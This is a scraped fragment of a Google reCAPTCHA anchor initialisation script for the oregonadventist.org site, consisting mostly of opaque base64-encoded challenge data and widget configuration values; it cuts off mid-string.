      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fCt8ORw6ZKecOXwowjw5g+wp8NWsOaPcO8w4bDp8Ktw7vDuXLCvsO0w5XDt8Kiw69WUnYZwpHCkVTDhcK4fGR2WcOJUwd1w6DDmMO4w6fDqClUwqUSw4JgwpDDnMK+CEYVw4LDhcOSc8ODw4NiNjDCrcONLjETw6d8XsK/wpjDhSXCgnbCscOYEX3DlMOhw6fDsMOsdmLCm8O0w4EIWHjCmcKwwp96woTCgGltUHfDpBbCoMObeT7Cl8KKEF9kMsOSB8KZK8OLwrEYw7zCqAxpKMKzHcOsD8K4H8O5VQfCgFXCrmjDj8KQLsOrA8Kpw7RGXsKSe8OGwow/woweL0obQsOVaT7CusKUwqTDqsK3w5rCpMOlHcKCcsOCU8O1J8OCwrdKwoLCmhjCoHl5Wl/CsMKGRVHDuCIOWHzDgmMvwpUcB8KbTkDCmSp6wrEQwrzCpBHDqsOLw6h2w48/w4ANWzTDr8OGwr9HRUh7wqTCsTjCmMObMMOlQMOvwoLCgCt6BwNZXinChn3DnDjDpkbDlkw9bAwhZMKiLyPCilDCmXPDsMK2w5nDtMOxF8KPwqAYAsOWKMOVwq3CvnjChzBRIsKIwrEwHHVpQn4CG8O/XmTDjsOfw4c3w75XwqRPFy/[base64]/DqsKgRQEtwr4Awro6dMOww4xVw6/DisKyAC4gb0onVjYOKRjDusObH1V2w4fDrMOFw5bDg8OIw5Z7w6zCocO/[base64]/DksOywpNzdsOoAC5XJMKpaXxPwpMbwofDgGJfRGbDqQPDn8KNHsKowqfCoFpUecOMwoh4bsKNDCbDhXgtPnYGHnXCsMOLw6bDk8KawprDncOJRcKUYVoFw7TCu2tVwp84a8Kha3nCk8Kowp/CicOMw5DDvMO0PMKLD8OHw4bChSfCmMKyw6tcW0pwwo7Ds8OgbMOZG8KuAMK/wocVDE4geR5MfVTDogHDukXCucKLwozCmXfDksO2UsKVd8O4DCgLwo8oAF8iwrQMwr3CtsO4woZ9c3bDp8Opwq3CqFvDp8OXwo5RaMOYwq9wCcOOdyHCqTJuwrN1RELDpi7CrD7CrsO9AMKVFX7DqcOhwqzDnm1dwp/[base64]/CpgRJcn9gT8OMw6vDpBbDoMOgJcOCIwMjSVLCrn7CgsOUwq/[base64]/Cpw7DjB/Cs8Kvwod8w7jDt8OEK8OvVMKUw6EHwqhgMD/DrMOqwp/CqcKIE2LDpMKlwq7DiTAbw7ZEw7Yjw5hZKndMw57DhsKPTX1jw4FObQldJsKGXsO1wq0OUGzDu8O5V3vCvzodLMO7flfCl8OtI8OveiNCYmLDtMKfZ19Yw6jCkibCi8OBAR7DusKjJGhqw5F7wrQBw6wkw5hwZsOOIUTDi8K/FMOfJntvwrnDrSXCqsK+w7l5w5otbMORw4FKw4Z8wo/[base64]/DqcKAw6wxZMKQw6QKwqIOw5XCuEjClElJwqDDtcK6w5Yxw701PcK+bMKcw5XCmSPCrX/Ds1rDr8K4esOxQ8K+FcKDGMO5w75kw7zCnMKsw4XCg8OUw7PDocO7dAgTwqJne8O4KCfDuMKZR2/Dl0kRdcOkN8KyesKDw4NTw78nw692w4FBLHYRdRjClHM8wozDjcKcUBbDoxzDvMOSwrp0wrvDs3PDicOxOMK0HDElLsOOVcKrHSPDmV/[base64]/w5zDucK3wqxKwrRuWi1MXsKNw4A2w7kaw5LDpFpdw63DtD8xwqPDh2sNLVIGVAhcWhZww5MiUcK8YcKuFBHDoFnCosKKw781EjPDn2R2wr3CuMKywoPDtsKNw73DjsOTw7ELwqnCpC/[base64]/IEIQwqXDpsKJw7pFwozCgcKuZMOMw6rDvE3Dk8OpMsO+w4rDikPCkFXCgMOewrggwo7DkSDCqsOcS8O3OWXDiMO/OsKaMcOGw7EJw61gw50FfWjCjxTCiiTCvsOvDF1FMT3Dskk1wqgsQjrCvsKdSlMGE8Kyw4AwwqnCiRDCr8Oaw6Few7XDtcOZwptJJMOAwqdAw6nDj8OwcxPCsjrDiMKzwpJmVlXDm8OjPAXDpsOHU8KhZSZNKsK/wo3Dt8K3NFDDk8ODw40rQBvCssOrMTDCj8K/[base64]/w5HDrMK4exxaw4PCgAvDo0vCqcO6wprDmStcw7cNKSDCl0bDv8KNwpxVBQAMKhXDqXPCgyPDm8KdcMK1w43ClC8Iw4fDl8KoTMKQE8KuwotYEMKoNE0+GMOEwrFoLxpHC8OJw5NJNztJw6TDoH8Ww5jDrcKJF8OWTSTDtWc7GkvDoCZzZsOEU8KjNcOAw4/DpcKSMhIIW8KrW2/DhsKZwrlGYVAqc8OqEil3wrjCjsOYfcKqBsKvw77Cs8O+OsKxQ8KCw6DCi8O/[base64]/[base64]/NA4AEzzDu8Opw6l4T8O9wpnCqEYMw4TDlDnCrsKECMKXw4xrH1EbBSBPwrkadDTDv8KmC8OMfMKuRsKkwqjDhcOsenxOFTnCgsONTH3Cpn/DhRA0w5NpKsORwpN6w67ClVQyw53CuMKew7VSe8KkwpfDgXzDvMK5w4t/By8rwoPCiMOhwqbDrjstC3gVNHTClMKTwqjCqsOSwoFJw5oBw5/ClMOLw5UNc1/Cnk7DlEJXWXnDq8KGB8OGDUN3w7HDiFs9VTLCv8KwwoMBcsO3aDlOPEMRw69JwqbCnsOlw47DhzUPw67CisOCw4fCtTV1Tw1BwqnDpU1ewpQpOsKVccKxVztNw5jDucKdSEJhOlvCt8O/[base64]/DqcOuw7fCgcOVwoDCgcOOdcO0cQLDoFLCjcOSZcK/wqkPcSxJMQHCoxcmdnvDkGwaw6FlPxJvdsKYwqnDocOkwrbCiGnDr2TCs3t6YMOAecKywqd/[base64]/DryHCq8O/wrjCmU/Dn2kTf8Old8KNWMKgw7YLwq/DoTEoF8Omw4zClVQlMMOdwoTDucKCCcKTw57ChsOvw553R1l9wrwyI8KJw67DlxkVwpXDnkzCvQTDmsKvw4IWN8OowpFRGDtuw6vDkVpReUAXYsKpXsOkdA/[base64]/DsRjDjHhzw7fDvcOGw5JEAUVFwqUww408w7vCs3Vbc1TCrjzDjhRRJx86McO6WUcUwoRwLz58WAPDg1M/w4rDucKfw5kaRw/DjGo/[base64]/[base64]/[base64]/V0InwpMYwqhKw4PCo0TDpDLCs8KfO1BgNMO5Bk/Cs3gzNU02wrfDpsO1CyFkWcO5fMK+w4Edw5XDvsOcw6NLPi4MMldoS8OUQMKbYMOuWzHDkmrDiFXCl39UGi8HwrV9XlzDkkE0AMOVwqctTsKIw4puwp9tw4LDlsKTw6LDiH7Dp03CtSkxw5Mvwp7Ds8OkwojCuhcnw77DqVbCq8Obw4w/wrbDphHDrg4XL3AFZlXCpcKKw6lYwp3DnlbDm8Ouwqsyw7bDucOPEMKyL8KjNznCvik4w4nCnMO9wpLDnMOPH8O1BQwewq11QUXDj8Kwwrpaw57DoFXDgW3Di8O1dsOjw5Mnw5ZVHGTDuFnDn1JwYj7CtX/DocKHAj/DjBxewpbChsORw5jCmmtBw4pJDkPCoy9CwpTDr8OOG8O4TwgfJkHCsgvCtcOHwpXCksOhwpPDuMOPwpRhw6rCucOefR88wrFqwr/CpmvDucOiw5BkTcOqw7IUNsKTw75cw6ogCGfDj8K0NsO0b8OVwobDj8O3woYqZHAhw6zDuUlGTFnCoMOONQ1Fw47Dh8KiwoInSsONEEZBAcK+XcO5wrvCqMK9G8KWwq/DkMKvc8KkPMOzTQtFw6lQQQ8FB8OqC0dXUgzCtcKzwqETKnEqI8Kfw5rCq3IECjhfAcK4w7HCucOvwo3DuMKmVcKgw5fCmsOIXTzCn8KFw73CpsKpwohLcsOFwpTCmUTCu2DCksOew4jChijDtnMtN24/[base64]/[base64]/w53CgijDhcOjUlbDu05xwrfCnCIhTyjDhAZrw4zCpUUGwrnDpsOUw63DkFzCpxzCiiMBSxozw6fCoDscwpnCvsORwofDqnETwqRDNw/ClmxGwoPCqsKxAADDjMOdOQLCkAPCtcO3w7vDosO0wqzDu8OlVW7CiMKdCigvO8KqwoHDsQU4cFw2b8KqIcK0XXzChnHCu8OheBvCtsKGH8ObfcKnwpJiGMO7RMOeDQEpDsKswrYXV3TDlcKlXMObFMO/Y0TDmMOYwofCksOfNXLDhgdOwowLwrXDhsKaw4YIwr4Nw6PCisO3wrMFw4siw5YvwrPChsKawrvCmhXCq8OXKjrDvkzClTbDhyPCu8OuGMO6H8Omw5DCvMKvOg7CscOow6UzX2DCkcOyRMKiAcOmT8O5RnXCizvDlQbDvCEUBncYZVg/w7MDw4XDmQjDhsOyZEkvfw/DicKuw6Iaw6lAUy7CpsOpwoPDscOzw5/[base64]/[base64]/DscOSOAE5w5JKwrrCicKkOAQbCMKVwogjLsOcOB1/wp/ClsO7w48wV8KnQ8OCwoBsw61becOKw402w4vCusKhFFTCnsKjw51owqB9w5bCvMKQFFdjO8ObGsK1PWTDpwvDvcOlwrEYwqFKwp/CnWgDbjHChcO1wqbDpMKcwrXCrjgQQVsmw6Ufw63DuWVZFXHCiXbDvMO6w67ClCvCksOOKHjCnsKBXxTDr8Ofw6QFdMO/wq7CkmvDmcOaPMKSVMO4woHCn0XClsORWcOxw6/CiywOw5MIa8OKwqrCglwlwrMrwpXCm0XDrikRw4DCizTDrjsNDMKMKg7Cu1tAJMKLP082PsKsPcKyalTCoCvDicOhR2Icw5FSwrxdO8Kew7TCpsKpGWXCqMO/w6QMwrUFwqNgRzbCoMOlw6Q3wprDsT/CqxbDosOoG8KLEjtqAG9xw4DDpk8Tw6HDjcKiwrzDhQJREWXCtcOWFcKowocdQ2gDEMKxJMOwXXhPdyvDjsOlOwNcwrYdw6wvOcKjwo/DkcOHB8Oew7wgcMOewprCn2zDkABBOg9eF8OwwqgNw4BBOkoAw6PCuE/CusO0ccOHWWTDjcKzw78QwpQKVsKecnTDoVDDr8OywosWGcK8eyNXw73CpsO3w7N7w5zDkcK8WcORGjlrwqpUfFFZw4EuwqHCkDvCjHLClcKlw7rDt8KKWW/DisK6Y0lyw4rCnCU1wo43bS1gw6zCg8OQw4TCisOkTMKkwovDmsOxTsO2DsOlJcOKwpwaZ8OdL8KPVsO4MlvCk0vDkm7CvsOLIx/Cg8KEdRXDl8OFEcOJa8KQHcOcwrrDqTfDgMOCwqEJDMKMX8OzPEojVsOmw6fCtsKew6I/woPDsB/CvsOjPg7Dh8K3JH9YwojCmsK2w78Bw4fChWvDhsKNwr0dwq3DrsO/[base64]/DuHXDvcKdwrJuFQIqw6Enw4jCsMO1wpDDiMKXw7YFPMO0wp5Dwq/DgMKoFsOiwo1cT0jCrzLCtcKjwoDDvDMBwpgyUsOUwpfDocKFf8OAw6dZw4HDs18EPQZVBmoXB1/CnsO0wp5AWE7DhsOSLizCsUJswrXDrcKuwoLDr8KyfhBaLwFTblAFNlnDoMODAisNwpLDgynDuMO7C1B3w4sFwrd/wp7Dt8KVw5peeQRtHMO/RXA0wpcjVsKALD/[base64]/wq3ChxYbw6DDsX7CsMOiWcKqw5gKw4dKwpcHw5J8wqRfw5rClBUREMOjd8OzCibDnGjDiBN4Wh4SwoNiw7xMw5Bew5pEw7DDssKRfcKxwo3CiTJ3wrsyw4rCm34zwpkbwq/Dr8OBHg/[base64]/[base64]/[base64]/DlsOaw5V+wokiHcO6w7pnXMOvRANTe8OSwrzDmDBKw7XCqFPDhUDCqm/DoMOpwo9cw7LCvgLDrAhmw7YuwqTDp8OjwoEiQ3jDr8KaUhV+FH9nw7RMYXTCn8K5YcOCNnlMw5F7wrt2E8KvZ8Otw6/DtcObw6nDmzABcsOJRl7ClzlzAQ5awoBKHDMqdcK9bn5bVwV+bnsFUEAOSsOQMhoGwo/[base64]/CqMOKesOpZsKEwogQw7YIN8Kmwr8IYcK2w6B1w5vCrB/CoHxdNEbDvD4PLsK5wpDDrMOVQ2vCpHl8wrIwwo0VwqTCkUgQbGDCpMOUwrEDwqfDp8KZw5pnbUtDwpbDtcOPwrnDsMOewoxIW8KuwojCoMOwRsOZB8KbKCd6C8O/w6PCuCw7wqLDlngxw6BFw4/Cs2NPacKfC8KUWMOSf8OUw4JbAsOgAWvDn8O1NcKxw7kHbQfDvMK/w6XDrgXDlW0GVnFuBV8lwpbCpWbDlA3CsMOfInPDsiXDrnjCoD3CvcKSwqMvwpAdfmANwrbCvnc9w4HCr8O7wpLDn1AIw7DDqDYIUlhMw4Zzb8KQwp/ClmrDslzDlMOOw6kgwqQzU8K4wqfDqzoKw4cEL3k2w45MFSgUcW1OwphmYsKWP8KHJ0lWbsKDdG3DrV/Dl3DDnMKbwo7DssO9w79RwosVTsO1VcOCHionwpx6wo5lFDrDgsOPLV5ywrLDkj3CvDPDk1jCnhLCvcOpw4lywqNxw4xwKDvChmXDmxnDhsOTeAtHaMO4cVs8CG/Cp3ksOSDCiXBtKMOcwqMdLhQWFTDDksOfMhVnwobDiVXDlMKqw5xCCi3DocOXPG/DlRoASMK4dGwSw6fDqnbDgsKcw5ZVwqQ5Z8O8S1LCnMKewqVvdXPDgsKGaCbDkMONRcK0wpjCmDZ6woTCgl0cw6poU8KwKHDCn17CpzjCocKRL8OjwrI5U8OtH8OvO8OyCsKpQVzCuBtfa8Khe8KEWw81wpXDkMO1wodROsOlT2bCoMOZw7/Cpm0zasOGwptFwpMHw53CrWEHF8K3wq1OL8Oqwq1YUk9Ww7XDnMKKCMKMw5DDuMKyHMKkPijDlsOewppswpvCosKlwqfDl8KwS8ORFzw8w5kyVsKAZsO3ZgcdwqotMgPDl3caLXccw5rCjcOnwrV/wrrDtsKjWx/CswbCicKgLMOZw73CrG3Cj8OUMsOMKcOXXXlMw6EiZMKXDsOKb8Kcw7TDpzTDocKcw4hqLMOtPVvDr0NIwrkrY8ONCAx0R8OUwrJFek7ChW/DvTnChzDCknZmwoMIw6TDrhvClyglwrN3w4fCmU/[base64]/wpHDnMKSAsK4wop3wqHDpysCwpHCn8KsTcKpEMKnw6/Cg8KjBMKxwoBlw5nCtMKsZwdFwq3CpWoxw5tSbjdbwrrDl3bDoWrDrsKIYyrCtsKBVEFuJC4swpxdGAINB8KgB3EMM3gmdCNsNcKGF8OTB8OfA8K8wppoA8KTEMKwam/CkcKCIjLCvWzDmcOyacOzV1NvUsOiSC7ClcOpPsO7w5opPsOicEDCj30uGMKvwr7Dq1jDtsKhCHMhJQ/CoR1fw5YTW8KZw6rDsBl5wpsGwpvDsBvCknTCgkLDtMKowr9WJcKLG8Kkw4ZSwrTDpFXDhsK9w4HCscOyE8KYDcOmNW0uwp7Ct2bCsC/[base64]/DrSzDm0rDlyXDmgHDmMOcU8KFwqLDhsOBwq/[base64]/wrpfIsKOwqjCqcKmwos8w7HDtsOCw6vCt8KeE8KRfhDCjsKRw7DCmS7DvRDDksKawqPDpBZ4wooRwq9twpDDicOhfT5iYiXDsMKEGxDCmcKuw7bDjHguw53Dt1HDk8KKworCnUDCjmg3DnsnwonCrW/ChHkGfcKKwpsBOz7DrVIpSMKRwoPDvHZ+wozCjcO1NhvClzDCtMK7c8KtPD7DpMO8QDQYHjIabjACwq/CjB/Dnyl3w5fCvHPDm0ZgJsKTwqfDmEzDh10Dw6nDocOxPhHClcOTUcOiD3cUYy/DoCRKwoEJwrbDhyXDiDM1wpHDj8KpbcKsGMKFw5XDpMKTw4l+HsONBsKlBHDCrULDpHM2BgvDt8O8wqsKWlpew5/DiF82USbCuwQbHMOtUGZUw5vDlzDCuloEw4N3wqsPRzDDksKuP1QKAjxcw7vDvENwwpTDjsKVUT7CkcKfw7LDim7DiErCucKxwpDCnsK4w4YQccObwpTClEjCv1XChmPCs2ZPw4luw4jCiCbCkhcGPMOdRMKiwr8VwqNDPlvCrjhHw5xZGcKOb1ECw6h6wph/wpM8wqrDuMKlwpjDssKOw7p/[base64]/GjnDtH/[base64]/CscOdLsOqECvDi8O2QHjCt1sYwoLCvTAUwrBOw6ckSSrDpnVVw4dwwrFowpJTw4Alwr1eNhDChmLClsOew7bCgcK9w6o9w6h3wr9Qwp7Cs8OqAxI3wrYkwopKw7XDkxTDsMK2JMK/[base64]/CiThySjvCm8KGMsO1YMOYw5ccwoImIsO3aj9KwqHCusOzw6rCrMKHLmsqG8OXVsK5w47DqsOjDcKGPMKIwr5mOcOLbcOKAcOQPsOVY8O5woXCsUdvwr55U8KvcXEhEMKFwobDrCjCnQVYw5vCpVDCncK7w7/DrCHCscOJwozCssKpaMOGSw3CoMOJc8KTKjRwd0BbcQPCl0JDw4fCsW/DkmLCn8OyVMOucEgnLmHDkcKvw6MtAADCrsKqwqPDjsKHwpQlPsKTwpFTUcKOCsOAfsOWw6zDtcK6LXLCow5JE1g6w4QKQ8O2dwp0a8OEwp/CrcORwqN8OsOLw4rDiiwCwrbDuMO/wrnDgsKnwqptw7PCl1TDiE3Cu8KNwrPCpcOnwo7CpcOqwo/CjcKvWmAXPMKFw71uwpYJZkTCjXrCg8K6wpbDo8OINsK+wobCg8OaHV8qS1MnUcK+b8O5w5jDnEDCqx8QwpvCu8Kyw7bDvg/DlHTDgRzCvVrColA2w6EKwo8Tw41Pwr7CgShWw6pxw43Dp8Old8KXw7Evb8Kww6LDu0fCnmx9WVV1B8OWf1HCrcO5w4tncwTCiMKCD8O4Jh9Uwo5HTVdOJBITwox9b0Ibw5Ugw7FxbsOlw6NPUcOWwp3ClHI/acKnwqzCqsO9FsOxb8OcXUzDn8KEwpA3w5h/wohiZcOMw6tjw4XChcKfEsOjE0vCusK6w4nDmMODMMOxCcOew4Uxwrczd2sWwrvDisOZwrzCuznDhcOgw6Fdw6LDnHTCjjYoOcOVwofDvRN1I0/[base64]/Dt8KEwqhkCh5MAUA0w5t9e8OWw6wsf8K6ZDV0wrDCrcK2w6XDgRJzwqYMw4HCkzrCqGB+MsO8wrXDm8Kkwo0sNlzDqnXCg8KHwrBEwpwXw5N/wpscwp0DUi7ChW5DVjJVFcOPaGvCjsKzJk7Cp34WOHxaw4EDw5bCnS8cw6xQJCLCqwdEw4fDpzVCw4XDi2fDqgobecOCwr3DmSAbw6HCq3JDw5UZZcKdScKEbsKaGcKwDcKOeDpIw5ZtwrrDkgkhMy0QwqHDqMKoNjdGwrDDgnMfwpEzw4fCtg/CtjvCtiDDucOoDsKLw6N8woA8w5QeZcOWwq3Col8oWsOTNELDr0/DgMOaXRnCqBdiVFxLSMKNajM7woxuwpjDoGgJw4fDs8KZw4rCqng8BMKIwqTDlMO1wp1Bwr0GN2AzXT/CqgPDmXXDpXLCkcOEEcK7w4/DhS/[base64]/DmcOUPcKTEFJ6w58rwpBmwq7Dv8Oqw59TXFTDp8K/wrpLOytswrp7I8O4WCDCvHBnCWZWw6dLQ8OtQcOMwrcyw6gCKsKgR3Niwpgiw5PCj8OvZjZdw6bCm8O2woHCpsONZgXDtEFsw53DnENdfMODFw4faH7CnT/CqAQ6wogWJXBVwphLEsORZjNFw7LDnSLCpcKow6Fgw5fCscOSwr3DrDAlasOjwoXDscKHPMOjWCPDlB7Ct2/DucOFe8Krw7oVwrrDrBtKwq1AwozCkksow7TDrEPDqcOywqfDocKxMcKpXUBow5/[base64]/[base64]/CnMOxJm/[base64]/[base64]/Dkz7CizMHw6l3NF3Djx9Zw5fDrBDCihHCm8KcwqfCscK/U8K/woBow4UrZ2UocXNcwpJew6/DqwTCksO9wpjDo8KwwprDucOGfXliSB4edxtKC3LCh8OSwoMwwp4KEMKcOMOtwp3CnMKjPcK5wr3Dln8RGsObP07CsEcuw5bDrRrCjUsYYMOQw50mw5/[base64]/BCgXbwdqwqHDuV95wrPCmHDCtXPCpcKeUm/Cs1ZZAMOXw5lxw48KCsOlTG4WVsKoSMKaw6YMw44tKVdpfcKlwrjCvsOrCcOEMBfDvMOgEcKewp7DgMONw7QuwoLDrsOIwqxhDBQbw67CgMOxXC/[base64]/DgsKafsOwwoI6w6xEYlUJw48Rw7vCoMKvXsKcw5M0woZvP8K7wpnDk8Ouw7MiDsKIw75Gwr3ClXrChMOPwpPCs8KRw45iNMKiacOOwpjDjD3Dm8OswqsvbykSKBXCr8OnbB11EMK5BnDChcOxw6PDs0IRwo7DsgPCp3XCojVzfsKAwq/CuFddwqvCjXZJwrnCvWXDiMKvLGBmwoPCp8KLwo3CgFjCtMOCQsOQYF8CESZVFcOdwqXDkm1iXz/DmsOowoLDsMKCNcKDw7B4UTHCnsOwSgMjwrzCkcOVw4V/w7gkw4/CqMOqURs/R8OJEsOtwoLDpcOyQ8K0wpI5HcKew53CjTgDKsK2MsOkXsOKOMKvPwjDrMOTYAVxOQNqwrZLGkFWJsKLw5FPUyB7w6xKw47CpATDo29XwoJnf2vDt8KzwqsUJsO0wo0PwrfDrFTDoClZJ0XCqsOkEcOwNWLDqlHDimYpw7vCp2RAEcKywqEmTALDkMOZwq/Ds8O0wrPCosO8d8KDT8KiC8K6WcKIw6oHd8KSUm9bwrHDoinDlMKTecO9w44UQMO1acOtw7p2w5kawqPDnsKOBTrCuCHCkSVVwqHCkHbDrcOdScOVw680McKdLxNNw7s4a8OENh4ZZkZew6/Dr8Kuw7jDrnUsW8K8wpVMOxbDhR4UacOacMKPwplewpBqw5RowpfDmsKEDMOGccK+wr/DpkLDkFs7wrnCrcK7AMOGUMO2VcOnEcO8KsKaT8OBIC1aA8OmJlpxP3UKwoVJHcOKw5HCn8OCwpLCjUvDnBHDt8OtScK2OXZvw5Q/GylEG8Kjw5UwN8ODw7/CosOkAXkgasKTwrXCnmF/woPDgwDCuTR4w7NoGHgNw4DDtGBScHjCkARsw63DtDDCplM2w5hOPMOGw4HDnj/Dg8Kmw4oOwrnCnEhIwr1wWsO4IMKwR8KZBSnDjBhFLXsQJMOyOwAlw7PCj2HDmsKNw53CtMKBYBUyw40cw6BbYW8Kw6nDmBfCr8KtOXHCkj3CgWfCiMKTEXk/[base64]/DmxY3w6nDt8KUGEYhdR3CtnlvY8Obc0TDhMKMworCsgTCqcO0w6rCtsKYwpIubsKiLcK2P8OFwrrDlmlEwrhkwoTCh2cREsKlLcKrVjbCmHEaOMKXworDn8OsHA8KI0nCkFTDvUvCi18pacOdR8O5QV/CqWDCuzLDg3nCi8OtdMOEwrfDpMOWwoNNFDjDucONFsKkwqfCh8KTZMKJRwoPegrDl8OzFsKhX0Zxw4F9w4jCtgQawpfClcK4wrsZwp01Yn0xXg1JwoB2wozCr3poGcKww7TCqAEHOw/DoS1NPsKdbsOXeTzDisOcwr43JcKXOzRdw6gNw5bDk8OSAxzDgkjDi8KCGGgIw4jCjsKbwonCp8OjwrzCgmA/[base64]/[base64]/[base64]/w6kKw5gdwpTClw8wdsK4w6JNwrXDtMO5w5vCjwwkDVfCmcKUwpkAw4rCii9sV8O/[base64]/[base64]/wq7CtsKWY8KDwrsDw47CjWvDtMOMccKqw5EEwr1cEWkUwpvClcO2VUhnwpY4w4XCqnphwqk/Dmdtw4B7w5rCksO+fVpuXhbDvMOZwrtZUsKzwq/[base64]/[base64]/I2QHV8K5OxxfeQE5Uz3DqzoRw5jCumYWCsKBHcOOw6bCtl3Cp18OwocuR8O+CSJ2wr99GQbDh8Knw5NywqVYemrCq3IILsK4w4xhX8OkNVPCucKDwo/DtQTDksODwoRxwqdRR8OrQcODw5DCscKdYwTCjsOww6/CjMOqEAnCtBDDnyRYw7odwpDChsOiS3DDiRXClcOWLyfCpMOIwpV/AMK8w4o9w6sYAzIDRMKSN0rCsMO/[base64]/TFbDhEbCl0k/ZsOcHMOPwr3Cn3wtw7TCvcKUwqNzKiHCmH1iMzTDj0QEwq3Cp2PCk2fCtHUOwocswqbDpGJJDVIEb8KfBEUFUsOcw48gwqg5w4Ypwp1fbRXDoCR2JsOybcKPw6PCtsOlw6/CsFUec8Orw5gKScORLmADWnAawokDw5BQwrzDj8OrFsO3w4XDk8OQazEyOnnDiMOywroow5J6wpvDvzrDgsKtwrd9wrbDoBzDlMOnTzZBBnXCnMK2Si9LwqrCvTbCpMKbw45TM1J/wpc6LcKSW8Ozw7QowoA0AsKHwovCvcOPAcOuwr9yACPDtnVaKMKbeEPDpVUNwqXCoiYhw6pbGcK3alXCpibDs8OWYXfCi2Ynw51nCcK7DsKrLX8Od3/ClUfCj8KRf1rChUjDq39DEsKrw408w7zCm8KJUg5JGigzNMO9woHCssO4w4fDrFhuwqJpd1vCvMO0I0bDlsOxwoEfAsOAwpTCtUMoY8K3RQnDtjvDhsOEfjMRw5JsQjbDh0Y0wq3ClyrCu1Bjw7p5w4/DvlldVMO8Y8KbwpowwrsYwpArwqbDlMKLwqPCgT/[base64]/[base64]/[base64]/CjsO1wqXDncOfeGpRwq17wovDq8K8w7MJMGs6fcKVLVPCj8KgOnfDgMKPF8KncV3CgCgHQsOIw7zCgnXCoMO3RThBwqcEwrUPw6RHA0AJwqRzw4rDk2RZB8O/OMKVwoVDXmsjDWLCggZjwrTDtmLDnMKldF3DisO+d8Okw47DqcK8HsKWMcORHS/CtMObbx9+w41+AcK2CsKqwqTDlwcMcXjDiBEpw6F0woohSikyFcK8IMKEwpoqw4kCw7AHXsKnwrdHw51ATMK7BsKEwpgPw5PCosOjZjoVKz3DgsKMwrzCjMOIwpXDgMKbwpdJHVjDnMK+cMOXw6fCmS9rWMO+w4JgMzjCvcOswpbCmz/Cu8KEbiDDny/[base64]/CoHw7w79ewp7Cp8O/J8KJccOralxGJTkReMKxwrolw5kCT18sF8OiF10fCxPDhT5kccOKExNkJMKiIXnCsSHChjodw4R6w4jCo8K9w69hwpHDtDkeNAU6wpfCm8ODwrHCvk/DjXzDi8OUw60Yw4bCsAkTw7vCpQDDqcKXw73Dkl0Jwr8rw6F/wrzDs1vCsEbClULDjMKrdgrDtMKtwoDCrFBywqN0KcO3wqlQPcKqVMOOw6/CsMOgJSPDhsKew59Qw55uw5/CgApFZz3DmcOZw7vDnD00VsOAwqfCjsKAQhfDtcK0w6VGT8Kvw58rB8Ouw5wRO8K1UQLCucKoP8OxaknDuVhnwqsIGXnCm8OYwpzDsMO3w4XDq8KzPWk1woLCjMKuw4YWEibDtcOme0XDgMOWV0jCh8Odw4ETacOmaMKGwrUhRX3DpsKvw7HCvA/[base64]/w488wqQiwr4KexHCkxPCkVZrw7Znw74tIz3CvsOvwofCmMOQPkbDgR/[base64]/D2RRFMOjRMOEwpV2Fy/CixhBTcKWISFWwocZw67DuMKAFMKiwpbCoMKOwqBlw7oaYMKUc2/[base64]/DjT4bwpnDpisXUXjCkTTCscOvbMKxwpVJeQTDqMO0EWB/wrPChMOKw7LDp8KYesOSw4JbNn7DqsOVMXhhw5HCiEDDlsKkw67DgDjDknzCk8K1b2BvMsOKw7MODhfDpMKkwq8qMlXCmMKJRcKeLRE0K8KRfAo6GsO+YMKHOg5GbMKew6rCrMKfF8KueA8FwqbCjBEjw6HCpD/DtcKPw5gIL1zCncKsXsOcG8OLasKzFgVLwpcYw7PCrjjDoMOPCmrCiMO+wonDvsKee8K6AmIVOMKhw4DDnSghc2EtwpvDgsOLZsOCCGEmN8OiwqXCgcKRwopbwo/[base64]/DzrDi8OHw5FWw49WC8KGd2zChWoedcKkw7DDu398JHkbwrXCp0hmw5ZzwqjCgTXDnF9mZMKGflTDn8KgwokaPX3DsGnDsilowqLCoMKcWcOUwp0kw4bCvMO1RTB+RMOWw5LCp8O6X8O/Z2XCi08GMsKLw43CumFKw54Xw6RcQUnCkMKERhLCv0VaZMKLwp8HaE3CkA3DhsKiwofDgxPCtMKPw6VIwrvDpQtOAn45G09Iw7cgw7PCoAbCvlnDhFJpwqxpKF1RIjXDmMO6BcOfw6EPFzBUYDDCh8KjQllaQ0sfecOrUMKEAyN5HS7DtcOLT8KFOEc/[base64]/DjB4Mw5fDhV9BR8Ohwr1PHhLDoGEtw7XDl8OLw5Mrw7RRwqLDl8KkwqNXFXfDqxdwwqk3w4fCpsOzaMKxw5DDlsKtARV/[base64]/wp7CqsKkPgTCj8K+wrzCsx1DwqPCq1NsRsOacnlkwpDDvhTDmsKBw7rCv8K4w6snKsOOwpjCo8KsNcK8woYkw4HDpMKSwo7CkcKLQR03wpxuaWjDhlbCt3rCpibDt0zDm8OxRQIpwqPCrjbDvmA0TyPCicO5GcONwr/Ct8KfGMO0w6nCocOfwoxMfm8wU0YcTBk8w7/DkcOaw7fDkFYvciIywqLCoRhLfcOgTURASsOYJUp1cAXChsOswo4hbnDDoGbChmTDp8KUS8OPw6AUdMOOw5nDu2DCqiLCuz/Dg8KJLEMzw4Zgw53CsgXDu2Ynw4t/dzJ8Z8OJNsKuwobCkcOdUWPDpsKod8OVwrAYa8KqwqcZw4fCl0QaVcKHJRcbVQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oregonadventist.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vHERMSPCh2y4XbkKlTchrdvOFaE77Rvt5Vf2phBYFl4\\u003d\x22,0,0,null,1,1768878614116,0,0,[34,199,74,156,57],null,[5],\x22RC-VVDuBgQorxhwyA\x22,null,null,null,null,null,\x220dAFcWeA4K-poKCjbMQSrGGxovl